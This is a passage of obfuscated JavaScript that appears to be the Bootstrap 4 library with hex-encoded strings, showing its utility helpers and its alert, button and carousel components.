x74\x69\x76\x65\x54\x61\x72\x67\x65\x74","\x5F\x73\x63\x72\x6F\x6C\x6C\x48\x65\x69\x67\x68\x74","\x72\x65\x66\x72\x65\x73\x68","\x77\x69\x6E\x64\x6F\x77","\x6D\x65\x74\x68\x6F\x64","\x73\x6F\x72\x74","\x6D\x61\x70","\x5F\x67\x65\x74\x53\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x70\x61\x67\x65\x59\x4F\x66\x66\x73\x65\x74","\x5F\x67\x65\x74\x53\x63\x72\x6F\x6C\x6C\x48\x65\x69\x67\x68\x74","\x6D\x61\x78","\x5F\x67\x65\x74\x4F\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x5F\x70\x72\x6F\x63\x65\x73\x73","\x5F\x61\x63\x74\x69\x76\x61\x74\x65","\x5B\x64\x61\x74\x61\x2D\x74\x61\x72\x67\x65\x74\x3D\x22","\x22\x5D\x2C","\x5B\x68\x72\x65\x66\x3D\x22","\x2C\x20","\x70\x61\x72\x65\x6E\x74\x73","\x5F\x63\x6C\x65\x61\x72","\x62\x73\x2E\x74\x61\x62","\x74\x61\x62","\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x6D\x65\x6E\x75","\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x61\x63\x74\x69\x76\x65","\x5B\x64\x61\x74\x61\x2D\x74\x6F\x67\x67\x6C\x65\x3D\x22\x74\x61\x62\x22\x5D\x2C\x20\x5B\x64\x61\x74\x61\x2D\x74\x6F\x67\x67\x6C\x65\x3D\x22\x70\x69\x6C\x6C\x22\x5D\x2C\x20\x5B\x64\x61\x74\x61\x2D\x74\x6F\x67\x67\x6C\x65\x3D\x22\x6C\x69\x73\x74\x22\x5D","\x3E\x20\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x6D\x65\x6E\x75\x20\x2E\x61\x63\x74\x69\x76\x65","\x55\x4C","\x4F\x4C","\x6D\x61\x6B\x65\x41\x72\x72\x61\x79","\x5F\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x61\x72\x69\x61\x2D\x73\x65\x6C\x65\x63\x74\x65\x64","\x74\x6F\x61\x73\x74","\x62\x73\x2E\x74\x6F\x61\x73\x74","\x73\x68\x6F\x77\x69\x6E\x67","\x5B\x64\x61\x74\x61\x2D\x64\x69\x73\x6D\x69\x73\x73\x3D\x22\x74\x6F\x61\x73\x74\x22\x5D","\x61\x75\x74\x6F\x68\x69\x64\x65","\x5F\x63\x6C\x6F\x73\x65","\x42\x6F\x6F\x74\x73\x74\x72\x61\x70\x27\x73\x20\x4A\x61\x76\x61\x53\x63\x72\x69\x70\x74\x20\x72\x65\x71\x75\x69\x72\x65\x73\x20\x6A\x51\x75\x65\x72\x79\x2E\x20\x6A\x51\x75\x65\x72\x79\x20\x6D\x75\x73\x74\x20\x62\x65\x20\x69\x6E\x63\x6C\x75\x64\x65\x64\x20\x62\x65\x66\x6F\x72\x65\x20\x42\x6F\x6F\x74\x73\x74\x72\x61\x70\x27\x73\x20\x4A\x61\x76\x61\x53\x63\x72\x69\x70\x74\x2E","\x42\x6F\x6F\x74\x73\x74\x72\x61\x70\x27\x73\x20\x4A\x61\x76\x61\x53\x63\x72\x69\x70\x74\x20\x72\x65\x71\x75\x69\x72\x65\x73\x20\x61\x74\x20\x6C\x65\x61\x73\x74\x20\x6A\x51\x75\x65\x72\x79\x20\x76\x31\x2E\x39\x2E\x31\x20\x62\x75\x74\x20\x6C\x65\x73\x73\x20\x74\x68\x61\x6E\x20\x76\x34\x2E\x30\x2E\x30","\x55\x74\x69\x6C","\x41\x6C\x65\x72\x74","\x42\x75\x74\x74\x6F\x6E","\x43\x61\x72\x6F\x75\x73\x65\x6C","\x43\x6F\x6C\x6C\x61\x70\x73\x65","\x44\x72\x6F\x70\x64\x6F\x77\x6E","\x4D\x6F\x64\x61\x6C","\x50\x6F\x70\x6F\x76\x65\x72","\x53\x63\x72\x6F\x6C\x6C\x73\x70\x79","\x54\x61\x62","\x54\x6F\x61\x73\x74","\x54\x6F\x6F\x6C\x74\x69\x70","\x5F\x5F\x65\x73\x4D\x6F\x64\x75\x6C\x65","\x70\x6F\x70\x70\x65\x72\x2E\x6A\x73","\x61\x6D\x64","\x65\x78\x70\x6F\x72\x74\x73","\x62\x6F\x6F\x74\x73\x74\x72\x61\x70","\x6A\x51\x75\x65\x72\x79"];!function(_0xa160x1,_0xa160x5){_0x3671[218]==  typeof exports&& _0x3671[221]!=  typeof module?_0xa160x5(exports,require(_0x3671[260]),require(_0x3671[585])):_0x3671[10]==  typeof define&& define[_0x3671[586]]?define([_0x3671[587],_0x3671[260],_0x3671[585]],_0xa160x5):_0xa160x5((_0xa160x1= _0xa160x1|| self)[_0x3671[588]]= {},_0xa160x1[_0x3671[589]],_0xa160x1.Popper)}(this,function(_0xa160x1,_0xa160x2,_0xa160x3){_0x3671[0];function _0xa160x4(_0xa160x1,_0xa160x5){for(var _0xa160x6=0;_0xa160x6< _0xa160x5[_0x3671[1]];_0xa160x6++){var _0xa160x4=_0xa160x5[_0xa160x6];_0xa160x4[_0x3671[2]]= _0xa160x4[_0x3671[2]]||  !1,_0xa160x4[_0x3671[3]]=  !0,_0x3671[4] in  _0xa160x4&& (_0xa160x4[_0x3671[5]]=  !0),Object[_0x3671[7]](_0xa160x1,_0xa160x4[_0x3671[6]],_0xa160x4)}}function _0xa160x7(_0xa160x1,_0xa160x5,_0xa160x6){return _0xa160x5&& _0xa160x4(_0xa160x1[_0x3671[8]],_0xa160x5),_0xa160x6&& _0xa160x4(_0xa160x1,_0xa160x6),_0xa160x1}function _0xa160x8(_0xa160x9){for(var _0xa160x1=1;_0xa160x1< arguments[_0x3671[1]];_0xa160x1++){var _0xa160xa=null!= arguments[_0xa160x1]?arguments[_0xa160x1]:{},_0xa160x5=Object[_0x3671[9]](_0xa160xa);_0x3671[10]==  typeof Object[_0x3671[11]]&& (_0xa160x5= _0xa160x5[_0x3671[14]](Object[_0x3671[11]](_0xa160xa)[_0x3671[13]](function(_0xa160x1){return Object[_0x3671[12]](_0xa160xa,_0xa160x1)[_0x3671[2]]}))),_0xa160x5[_0x3671[15]](function(_0xa160x1){var _0xa160x5,_0xa160x6,_0xa160x4;_0xa160x5= _0xa160x9,_0xa160x4= _0xa160xa[_0xa160x6= _0xa160x1],_0xa160x6 in  _0xa160x5?Object[_0x3671[7]](_0xa160x5,_0xa160x6,{value:_0xa160x4,enumerable:!0,configurable:!0,writable:!0}):_0xa160x5[_0xa160x6]= _0xa160x4})};return _0xa160x9}_0xa160x2= _0xa160x2&& _0xa160x2[_0x3671[17]](_0x3671[16])?_0xa160x2[_0x3671[16]]:_0xa160x2,_0xa160x3= _0xa160x3&& _0xa160x3[_0x3671[17]](_0x3671[16])?_0xa160x3[_0x3671[16]]:_0xa160x3;var _0xa160x5=_0x3671[18];function _0xa160x6(_0xa160x1){var _0xa160x5=this,_0xa160x6=!1;return _0xa160x2(this)[_0x3671[19]](_0xa160xb.TRANSITION_END,function(){_0xa160x6=  !0}),setTimeout(function(){_0xa160x6|| _0xa160xb[_0x3671[20]](_0xa160x5)},_0xa160x1),this}var _0xa160xb={TRANSITION_END:_0x3671[21],getUID:function(_0xa160x1){for(;_0xa160x1+=  ~~(1e6* Math[_0x3671[22]]()),document[_0x3671[23]](_0xa160x1);){;};return _0xa160x1},getSelectorFromElement:function(_0xa160x1){var _0xa160x5=_0xa160x1[_0x3671[25]](_0x3671[24]);if(!_0xa160x5|| _0x3671[26]=== _0xa160x5){var _0xa160x6=_0xa160x1[_0x3671[25]](_0x3671[27]);_0xa160x5= _0xa160x6&& _0x3671[26]!== _0xa160x6?_0xa160x6[_0x3671[28]]():_0x3671[29]};try{return document[_0x3671[30]](_0xa160x5)?_0xa160x5:null}catch(_0xa160x1){return null}},getTransitionDurationFromElement:function(_0xa160x1){if(!_0xa160x1){return 0};var _0xa160x5=_0xa160x2(_0xa160x1)[_0x3671[32]](_0x3671[31]),_0xa160x6=_0xa160x2(_0xa160x1)[_0x3671[32]](_0x3671[33]),_0xa160x4=parseFloat(_0xa160x5),_0xa160x9=parseFloat(_0xa160x6);return _0xa160x4|| _0xa160x9?(_0xa160x5= _0xa160x5[_0x3671[35]](_0x3671[34])[0],_0xa160x6= _0xa160x6[_0x3671[35]](_0x3671[34])[0],1e3* (parseFloat(_0xa160x5)+ parseFloat(_0xa160x6))):0},reflow:function(_0xa160x1){return _0xa160x1[_0x3671[36]]},triggerTransitionEnd:function(_0xa160x1){_0xa160x2(_0xa160x1)[_0x3671[37]](_0xa160x5)},supportsTransitionEnd:function(){return Boolean(_0xa160x5)},isElement:function(_0xa160x1){return (_0xa160x1[0]|| _0xa160x1)[_0x3671[38]]},typeCheckConfig:function(_0xa160x1,_0xa160x5,_0xa160x6){for(var _0xa160x4 in _0xa160x6){if(Object[_0x3671[8]][_0x3671[17]][_0x3671[39]](_0xa160x6,_0xa160x4)){var _0xa160x9=_0xa160x6[_0xa160x4],_0xa160xa=_0xa160x5[_0xa160x4],_0xa160x7=_0xa160xa&& _0xa160xb[_0x3671[40]](_0xa160xa)?_0x3671[41]:(_0xa160xc= _0xa160xa,{}[_0x3671[44]][_0x3671[39]](_0xa160xc)[_0x3671[43]](/\s([a-z]+)/i)[1][_0x3671[42]]());if(! new RegExp(_0xa160x9)[_0x3671[45]](_0xa160x7)){throw  new Error(_0xa160x1[_0x3671[46]]()+ _0x3671[47]+ _0xa160x4+ _0x3671[48]+ _0xa160x7+ _0x3671[49]+ _0xa160x9+ _0x3671[50])}}};var _0xa160xc},findShadowRoot:function(_0xa160x1){if(!document[_0x3671[52]][_0x3671[51]]){return null};if(_0x3671[10]!=  typeof _0xa160x1[_0x3671[53]]){return _0xa160x1 instanceof  ShadowRoot?_0xa160x1:_0xa160x1[_0x3671[54]]?_0xa160xb[_0x3671[55]](_0xa160x1[_0x3671[54]]):null};var _0xa160x5=_0xa160x1[_0x3671[53]]();return _0xa160x5 instanceof  ShadowRoot?_0xa160x5:null}};_0xa160x2[_0x3671[57]][_0x3671[56]]= _0xa160x6,_0xa160x2[_0x3671[60]][_0x3671[59]][_0xa160xb[_0x3671[58]]]= {bindType:_0xa160x5,delegateType:_0xa160x5,handle:function(_0xa160x1){if(_0xa160x2(_0xa160x1[_0x3671[62]])[_0x3671[61]](this)){return _0xa160x1[_0x3671[65]][_0x3671[64]][_0x3671[63]](this,arguments)}}};var _0xa160x9=_0x3671[66],_0xa160xa=_0x3671[67],_0xa160xc=_0x3671[68]+ _0xa160xa,_0xa160xd=_0xa160x2[_0x3671[57]][_0xa160x9],_0xa160xe={CLOSE:_0x3671[69]+ _0xa160xc,CLOSED:_0x3671[70]+ _0xa160xc,CLICK_DATA_API:_0x3671[71]+ _0xa160xc+ _0x3671[72]},_0xa160xf=_0x3671[66],_0xa160x10=_0x3671[73],_0xa160x11=_0x3671[74],_0xa160x12=function(){function _0xa160x4(_0xa160x1){this[_0x3671[75]]= _0xa160x1}var _0xa160x1=_0xa160x4[_0x3671[8]];return _0xa160x1[_0x3671[69]]= function(_0xa160x1){var _0xa160x5=this[_0x3671[75]];_0xa160x1&& (_0xa160x5= this._getRootElement(_0xa160x1)),this._triggerCloseEvent(_0xa160x5)[_0x3671[76]]()|| this._removeElement(_0xa160x5)},_0xa160x1[_0x3671[77]]= function(){_0xa160x2[_0x3671[78]](this._element,_0xa160xa),this[_0x3671[75]]= null},_0xa160x1[_0x3671[79]]= function(_0xa160x1){var _0xa160x5=_0xa160xb[_0x3671[80]](_0xa160x1),_0xa160x6=!1;return _0xa160x5&& (_0xa160x6= document[_0x3671[30]](_0xa160x5)),_0xa160x6|| (_0xa160x6= _0xa160x2(_0xa160x1)[_0x3671[81]](_0x3671[68]+ _0xa160xf)[0]),_0xa160x6},_0xa160x1[_0x3671[82]]= function(_0xa160x1){var _0xa160x5=_0xa160x2.Event(_0xa160xe.CLOSE);return _0xa160x2(_0xa160x1)[_0x3671[37]](_0xa160x5),_0xa160x5},_0xa160x1[_0x3671[83]]= function(_0xa160x5){var _0xa160x6=this;if(_0xa160x2(_0xa160x5)[_0x3671[84]](_0xa160x11),_0xa160x2(_0xa160x5)[_0x3671[85]](_0xa160x10)){var _0xa160x1=_0xa160xb[_0x3671[86]](_0xa160x5);_0xa160x2(_0xa160x5)[_0x3671[19]](_0xa160xb.TRANSITION_END,function(_0xa160x1){return _0xa160x6._destroyElement(_0xa160x5,_0xa160x1)})[_0x3671[56]](_0xa160x1)}else {this._destroyElement(_0xa160x5)}},_0xa160x1[_0x3671[87]]= function(_0xa160x1){_0xa160x2(_0xa160x1)[_0x3671[89]]()[_0x3671[37]](_0xa160xe.CLOSED)[_0x3671[88]]()},_0xa160x4[_0x3671[90]]= function(_0xa160x6){return this[_0x3671[92]](function(){var _0xa160x1=_0xa160x2(this),_0xa160x5=_0xa160x1[_0x3671[91]](_0xa160xa);_0xa160x5|| (_0xa160x5=  new _0xa160x4(this),_0xa160x1[_0x3671[91]](_0xa160xa,_0xa160x5)),_0x3671[69]=== _0xa160x6&& _0xa160x5[_0xa160x6](this)})},_0xa160x4[_0x3671[93]]= function(_0xa160x5){return function(_0xa160x1){_0xa160x1&& _0xa160x1[_0x3671[94]](),_0xa160x5[_0x3671[69]](this)}},_0xa160x7(_0xa160x4,null,[{key:_0x3671[95],get:function(){return _0x3671[96]}}]),_0xa160x4}();_0xa160x2(document)[_0x3671[98]](_0xa160xe.CLICK_DATA_API,_0x3671[97],_0xa160x12._handleDismiss( new _0xa160x12)),_0xa160x2[_0x3671[57]][_0xa160x9]= _0xa160x12[_0x3671[90]],_0xa160x2[_0x3671[57]][_0xa160x9][_0x3671[99]]= _0xa160x12,_0xa160x2[_0x3671[57]][_0xa160x9][_0x3671[100]]= function(){return _0xa160x2[_0x3671[57]][_0xa160x9]= _0xa160xd,_0xa160x12[_0x3671[90]]};var _0xa160x13=_0x3671[101],_0xa160x14=_0x3671[102],_0xa160x15=_0x3671[68]+ _0xa160x14,_0xa160x16=_0x3671[72],_0xa160x17=_0xa160x2[_0x3671[57]][_0xa160x13],_0xa160x18=_0x3671[103],_0xa160x19=_0x3671[104],_0xa160x1a=_0x3671[105],_0xa160x1b=_0x3671[106],_0xa160x1c=_0x3671[107],_0xa160x1d=_0x3671[108],_0xa160x1e=_0x3671[109],_0xa160x1f=_0x3671[110],_0xa160x20={CLICK_DATA_API:_0x3671[71]+ _0xa160x15+ _0xa160x16,FOCUS_BLUR_DATA_API:_0x3671[105]+ _0xa160x15+ _0xa160x16+ _0x3671[111]+ _0xa160x15+ _0xa160x16},_0xa160x21=function(){function _0xa160x6(_0xa160x1){this[_0x3671[75]]= _0xa160x1}var _0xa160x1=_0xa160x6[_0x3671[8]];return _0xa160x1[_0x3671[112]]= function(){var _0xa160x1=!0,_0xa160x5=!0,_0xa160x6=_0xa160x2(this._element)[_0x3671[81]](_0xa160x1c)[0];if(_0xa160x6){var _0xa160x4=this[_0x3671[75]][_0x3671[30]](_0xa160x1d);if(_0xa160x4){if(_0x3671[113]=== _0xa160x4[_0x3671[114]]){if(_0xa160x4[_0x3671[115]]&& this[_0x3671[75]][_0x3671[117]][_0x3671[116]](_0xa160x18)){_0xa160x1=  !1}else {var _0xa160x9=_0xa160x6[_0x3671[30]](_0xa160x1e);_0xa160x9&& _0xa160x2(_0xa160x9)[_0x3671[84]](_0xa160x18)}};if(_0xa160x1){if(_0xa160x4[_0x3671[119]](_0x3671[118])|| _0xa160x6[_0x3671[119]](_0x3671[118])|| _0xa160x4[_0x3671[117]][_0x3671[116]](_0x3671[118])|| _0xa160x6[_0x3671[117]][_0x3671[116]](_0x3671[118])){return};_0xa160x4[_0x3671[115]]=  !this[_0x3671[75]][_0x3671[117]][_0x3671[116]](_0xa160x18),_0xa160x2(_0xa160x4)[_0x3671[37]](_0x3671[120])};_0xa160x4[_0x3671[105]](),_0xa160x5=  !1}};_0xa160x5&& this[_0x3671[75]][_0x3671[122]](_0x3671[121],!this[_0x3671[75]][_0x3671[117]][_0x3671[116]](_0xa160x18)),_0xa160x1&& _0xa160x2(this._element)[_0x3671[123]](_0xa160x18)},_0xa160x1[_0x3671[77]]= function(){_0xa160x2[_0x3671[78]](this._element,_0xa160x14),this[_0x3671[75]]= null},_0xa160x6[_0x3671[90]]= function(_0xa160x5){return this[_0x3671[92]](function(){var _0xa160x1=_0xa160x2(this)[_0x3671[91]](_0xa160x14);_0xa160x1|| (_0xa160x1=  new _0xa160x6(this),_0xa160x2(this)[_0x3671[91]](_0xa160x14,_0xa160x1)),_0x3671[112]=== _0xa160x5&& _0xa160x1[_0xa160x5]()})},_0xa160x7(_0xa160x6,null,[{key:_0x3671[95],get:function(){return _0x3671[96]}}]),_0xa160x6}();_0xa160x2(document)[_0x3671[98]](_0xa160x20.CLICK_DATA_API,_0xa160x1b,function(_0xa160x1){_0xa160x1[_0x3671[94]]();var _0xa160x5=_0xa160x1[_0x3671[62]];_0xa160x2(_0xa160x5)[_0x3671[85]](_0xa160x19)|| (_0xa160x5= _0xa160x2(_0xa160x5)[_0x3671[81]](_0xa160x1f)),_0xa160x21[_0x3671[90]][_0x3671[39]](_0xa160x2(_0xa160x5),_0x3671[112])})[_0x3671[98]](_0xa160x20.FOCUS_BLUR_DATA_API,_0xa160x1b,function(_0xa160x1){var _0xa160x5=_0xa160x2(_0xa160x1[_0x3671[62]])[_0x3671[81]](_0xa160x1f)[0];_0xa160x2(_0xa160x5)[_0x3671[123]](_0xa160x1a,/^focus(in)?$/[_0x3671[45]](_0xa160x1[_0x3671[114]]))}),_0xa160x2[_0x3671[57]][_0xa160x13]= _0xa160x21[_0x3671[90]],_0xa160x2[_0x3671[57]][_0xa160x13][_0x3671[99]]= _0xa160x21,_0xa160x2[_0x3671[57]][_0xa160x13][_0x3671[100]]= function(){return _0xa160x2[_0x3671[57]][_0xa160x13]= _0xa160x17,_0xa160x21[_0x3671[90]]};var _0xa160x22=_0x3671[124],_0xa160x23=_0x3671[125],_0xa160x24=_0x3671[68]+ _0xa160x23,_0xa160x25=_0x3671[72],_0xa160x26=_0xa160x2[_0x3671[57]][_0xa160x22],_0xa160x27={interval:5e3,keyboard:!0,slide:!1,pause:_0x3671[126],wrap:!0,touch:!0},_0xa160x28={interval:_0x3671[127],keyboard:_0x3671[128],slide:_0x3671[129],pause:_0x3671[130],wrap:_0x3671[128],touch:_0x3671[128]},_0xa160x29=_0x3671[131],_0xa160x2a=_0x3671[132],_0xa160x2b=_0x3671[133],_0xa160x2c=_0x3671[134],_0xa160x2d={SLIDE:_0x3671[135]+ _0xa160x24,SLID:_0x3671[136]+ _0xa160x24,KEYDOWN:_0x3671[137]+ _0xa160x24,MOUSEENTER:_0x3671[138]+ _0xa160x24,MOUSELEAVE:_0x3671[139]+ _0xa160x24,TOUCHSTART:_0x3671[140]+ _0xa160x24,TOUCHMOVE:_0x3671[141]+ _0xa160x24,TOUCHEND:_0x3671[142]+ _0xa160x24,POINTERDOWN:_0x3671[143]+ _0xa160x24,POINTERUP:_0x3671[144]+ _0xa160x24,DRAG_START:_0x3671[145]+ _0xa160x24,LOAD_DATA_API:_0x3671[146]+ _0xa160x24+ _0xa160x25,CLICK_DATA_API:_0x3671[71]+ _0xa160x24+ _0xa160x25},_0xa160x2e=_0x3671[124],_0xa160x2f=_0x3671[103],_0xa160x30=_0x3671[135],_0xa160x31=_0x3671[147],_0xa160x32=_0x3671[148],_0xa160x33=_0x3671[149],_0xa160x34=_0x3671[150],_0xa160x35=_0x3671[151],_0xa160x36=_0x3671[109],_0xa160x37=_0x3671[152],_0xa160x38=_0x3671[153],_0xa160x39=_0x3671[154],_0xa160x3a=_0x3671[155],_0xa160x3b=_0x3671[156],_0xa160x3c=_0x3671[157],_0xa160x3d=_0x3671[158],_0xa160x3e={TOUCH:_0x3671[159],PEN:_0x3671[160]},_0xa160x3f=function(){function _0xa160xa(_0xa160x1,_0xa160x5){this[_0x3671[161]]= null,this[_0x3671[162]]= null,this[_0x3671[163]]= null,this[_0x3671[164]]=  !1,this[_0x3671[165]]=  !1,this[_0x3671[166]]= null,this[_0x3671[167]]= 0,this[_0x3671[168]]= 0,this[_0x3671[169]]= this._getConfig(_0xa160x5),this[_0x3671[75]]= _0xa160x1,this[_0x3671[170]]= this[_0x3671[75]][_0x3671[30]](_0xa160x3b),this[_0x3671[171]]= _0x3671[172] in  document[_0x3671[52]]|| 0< navigator[_0x3671[173]],this[_0x3671[174]]= Boolean(window[_0x3671[175]]|| window[_0x3671[176]]),this._addEventListeners()}var _0xa160x1=_0xa160xa[_0x3671[8]];return _0xa160x1[_0x3671[131]]= function(){this[_0x3671[165]]|| this._slide(_0xa160x29)},_0xa160x1[_0x3671[177]]= function(){!document[_0x3671[178]]&& _0xa160x2(this._element)[_0x3671[61]](_0x3671[179]) && _0x3671[178]!== _0xa160x2(this._element)[_0x3671[32]](_0x3671[180]) && this[_0x3671[131]]()},_0xa160x1[_0x3671[132]]= function(){this[_0x3671[165]]|| this._slide(_0xa160x2a)},_0xa160x1[_0x3671[181]]= function(_0xa160x1){_0xa160x1|| (this[_0x3671[164]]=  !0),this[_0x3671[75]][_0x3671[30]](_0xa160x3a)&& (_0xa160xb[_0x3671[20]](this._element),this[_0x3671[182]](!0)),clearInterval(this._interval),this[_0x3671[162]]= null},_0xa160x1[_0x3671[182]]= function(_0xa160x1){_0xa160x1|| (this[_0x3671[164]]=  !1),this[_0x3671[162]]&& (clearInterval(this._interval),this[_0x3671[162]]= null),this[_0x3671[169]][_0x3671[183]]&&  !this[_0x3671[164]]&& (this[_0x3671[162]]= setInterval((document[_0x3671[185]]?this[_0x3671[177]]:this[_0x3671[131]])[_0x3671[184]](this),this[_0x3671[169]][_0x3671[183]]))},_0xa160x1[_0x3671[186]]= function(_0xa160x1){var _0xa160x5=this;this[_0x3671[163]]= this[_0x3671[75]][_0x3671[30]](_0xa160x37);var _0xa160x6=this._getItemIndex(this._activeElement);if(!(_0xa160x1> this[_0x3671[161]][_0x3671[1]]- 1|| _0xa160x1< 0)){if(this[_0x3671[165]]){_0xa160x2(this._element)[_0x3671[19]](_0xa160x2d.SLID,function(){return _0xa160x5[_0x3671[186]](_0xa160x1)})}else {if(_0xa160x6=== _0xa160x1){return this[_0x3671[181]](),void(this[_0x3671[182]]())};var _0xa160x4=_0xa160x6< _0xa160x1?_0xa160x29:_0xa160x2a;this._slide(_0xa160x4,this[_0x3671[161]][_0xa160x1])}}},_0xa160x1[_0x3671[77]]= function(){_0xa160x2(this._element)[_0x3671[187]](_0xa160x24),_0xa160x2[_0x3671[78]](this._element,_0xa160x23),this[_0x3671[161]]= null,this[_0x3671[169]]= null,this[_0x3671[75]]= null,this[_0x3671[162]]= null,this[_0x3671[164]]= null,this[_0x3671[165]]= null,this[_0x3671[163]]= null,this[_0x3671[170]]= null},_0xa160x1[_0x3671[188]]= function(_0xa160x1){return _0xa160x1= _0xa160x8({},_0xa160x27,_0xa160x1),_0xa160xb[_0x3671[189]](_0xa160x22,_0xa160x1,_0xa160x28),_0xa160x1},_0xa160x1[_0x3671[190]]= function(){var _0xa160x1=Math[_0x3671[191]](this[_0x3671[168]]);if(!(_0xa160x1<= 40)){var _0xa160x5=_0xa160x1/ this[_0x3671[168]];0< _0xa160x5&& this[_0x3671[132]](),_0xa160x5< 0&& this[_0x3671[131]]()}},_0xa160x1[_0x3671[192]]= function(){var _0xa160x5=this;this[_0x3671[169]][_0x3671[193]]&& _0xa160x2(this._element)[_0x3671[98]](_0xa160x2d.KEYDOWN,function(_0xa160x1){return _0xa160x5._keydown(_0xa160x1)}),_0x3671[126]=== this[_0x3671[169]][_0x3671[181]]&& _0xa160x2(this._element)[_0x3671[98]](_0xa160x2d.MOUSEENTER,function(_0xa160x1){return _0xa160x5[_0x3671[181]](_0xa160x1)})[_0x3671[98]](_0xa160x2d.MOUSELEAVE,function(_0xa160x1){return _0xa160x5[_0x3671[182]](_0xa160x1)}),this[_0x3671[169]][_0x3671[159]]&& this._addTouchEventListeners()},_0xa160x1[_0x3671[194]]= function(){var _0xa160x6=this;if(this[_0x3671[171]]){var _0xa160x5=function(_0xa160x1){_0xa160x6[_0x3671[174]]&& _0xa160x3e[_0xa160x1[_0x3671[196]][_0x3671[195]][_0x3671[46]]()]?_0xa160x6[_0x3671[167]]= _0xa160x1[_0x3671[196]][_0x3671[197]]:_0xa160x6[_0x3671[174]]|| (_0xa160x6[_0x3671[167]]= _0xa160x1[_0x3671[196]][_0x3671[198]][0][_0x3671[197]])},_0xa160x4=function(_0xa160x1){_0xa160x6[_0x3671[174]]&& _0xa160x3e[_0xa160x1[_0x3671[196]][_0x3671[195]][_0x3671[46]]()]&& (_0xa160x6[_0x3671[168]]= _0xa160x1[_0x3671[196]][_0x3671[197]]- _0xa160x6[_0x3671[167]]),_0xa160x6._handleSwipe(),_0x3671[126]=== _0xa160x6[_0x3671[169]][_0x3671[181]]&& (_0xa160x6[_0x3671[181]](),_0xa160x6[_0x3671[166]]&& clearTimeout(_0xa160x6[_0x3671[166]]),_0xa160x6[_0x3671[166]]= setTimeout(function(_0xa160x1){return _0xa160x6[_0x3671[182]](_0xa160x1)},500+ _0xa160x6[_0x3671[169]][_0x3671[183]]))};_0xa160x2(this[_0x3671[75]][_0x3671[199]](_0xa160x39))[_0x3671[98]](_0xa160x2d.DRAG_START,function(_0xa160x1){return _0xa160x1[_0x3671[94]]()}),this[_0x3671[174]]?(_0xa160x2(this._element)[_0x3671[98]](_0xa160x2d.POINTERDOWN,function(_0xa160x1){return _0xa160x5(_0xa160x1)}),_0xa160x2(this._element)[_0x3671[98]](_0xa160x2d.POINTERUP,function(_0xa160x1){return _0xa160x4(_0xa160x1)}),this[_0x3671[75]][_0x3671[117]][_0x3671[200]](_0xa160x35)):(_0xa160x2(this._element)[_0x3671[98]](_0xa160x2d.TOUCHSTART,function(_0xa160x1){return _0xa160x5(_0xa160x1)}),_0xa160x2(this._element)[_0x3671[98]](_0xa160x2d.TOUCHMOVE,function(_0xa160x1){var _0xa160x5;(_0xa160x5= _0xa160x1)[_0x3671[196]][_0x3671[198]]&& 1< _0xa160x5[_0x3671[196]][_0x3671[198]][_0x3671[1]]?_0xa160x6[_0x3671[168]]= 0:_0xa160x6[_0x3671[168]]= _0xa160x5[_0x3671[196]][_0x3671[198]][0][_0x3671[197]]- _0xa160x6[_0x3671[167]]}),_0xa160x2(this._element)[_0x3671[98]](_0xa160x2d.TOUCHEND,function(_0xa160x1){return _0xa160x4(_0xa160x1)}))}},_0xa160x1[_0x3671[201]]= function(_0xa160x1){if(!/input|textarea/i[_0x3671[45]](_0xa160x1[_0x3671[62]][_0x3671[202]])){switch(_0xa160x1[_0x3671[203]]){case 37:_0xa160x1[_0x3671[94]](),this[_0x3671[132]]();break;case 39:_0xa160x1[_0x3671[94]](),this[_0x3671[131]]()}}},_0xa160x1[_0x3671[204]]= function(_0xa160x1){return this[_0x3671[161]]= _0xa160x1&& _0xa160x1[_0x3671[54]]?[][_0x3671[205]][_0x3671[39]](_0xa160x1[_0x3671[54]][_0x3671[199]](_0xa160x38)):[],this[_0x3671[161]][_0x3671[206]](_0xa160x1)},_0xa160x1[_0x3671[207]]= function(_0xa160x1,_0xa160x5){var _0xa160x6=_0xa160x1=== _0xa160x29,_0xa160x4=_0xa160x1=== _0xa160x2a,_0xa160x9=this._getItemIndex(_0xa160x5),_0xa160xa=this[_0x3671[161]][_0x3671[1]]- 1;if((_0xa160x4&& 0=== _0xa160x9|| _0xa160x6&& _0xa160x9=== _0xa160xa)&&  !this[_0x3671[169]][_0x3671[208]]){return _0xa160x5};var _0xa160x7=(_0xa160x9+ (_0xa160x1=== _0xa160x2a?-1:1))% this[_0x3671[161]][_0x3671[1]];return -1=== _0xa160x7?this[_0x3671[161]][this[_0x3671[161]][_0x3671[1]]- 1]:this[_0x3671[161]][_0xa160x7]},_0xa160x1[_0x3671[209]]= function(_0xa160x1,_0xa160x5){var _0xa160x6=this._getItemIndex(_0xa160x1),_0xa160x4=this._getItemIndex(this[_0x3671[75]][_0x3671[30]](_0xa160x37)),_0xa160x9=_0xa160x2.Event(_0xa160x2d.SLIDE,{relatedTarget:_0xa160x1,direction:_0xa160x5,from:_0xa160x4,to:_0xa160x6});return _0xa160x2(this._element)[_0x3671[37]](_0xa160x9),_0xa160x9},_0xa160x1[_0x3671[210]]= function(_0xa160x1){if(this[_0x3671[170]]){var _0xa160x5=[][_0x3671[205]][_0x3671[39]](this[_0x3671[170]][_0x3671[199]](_0xa160x36));_0xa160x2(_0xa160x5)[_0x3671[84]](_0xa160x2f);var _0xa160x6=this[_0x3671[170]][_0x3671[211]][this._getItemIndex(_0xa160x1)];_0xa160x6&& _0xa160x2(_0xa160x6)[_0x3671[212]](_0xa160x2f)}},_0xa160x1[_0x3671[213]]= function(_0xa160x1,_0xa160x5){var _0xa160x6,_0xa160x4,_0xa160x9,_0xa160xa=this,_0xa160x7=this[_0x3671[75]][_0x3671[30]](_0xa160x37),_0xa160xc=this._getItemIndex(_0xa160x7),_0xa160x8=_0xa160x5|| _0xa160x7&& this._getItemByDirection(_0xa160x1,_0xa160x7),_0xa160xd=this._getItemIndex(_0xa160x8),_0xa160xe=Boolean(this._interval);if(_0xa160x9= _0xa160x1=== _0xa160x29?(_0xa160x6= _0xa160x32,_0xa160x4= _0xa160x33,_0xa160x2b):(_0xa160x6= _0xa160x31,_0xa160x4= _0xa160x34,_0xa160x2c),_0xa160x8&& 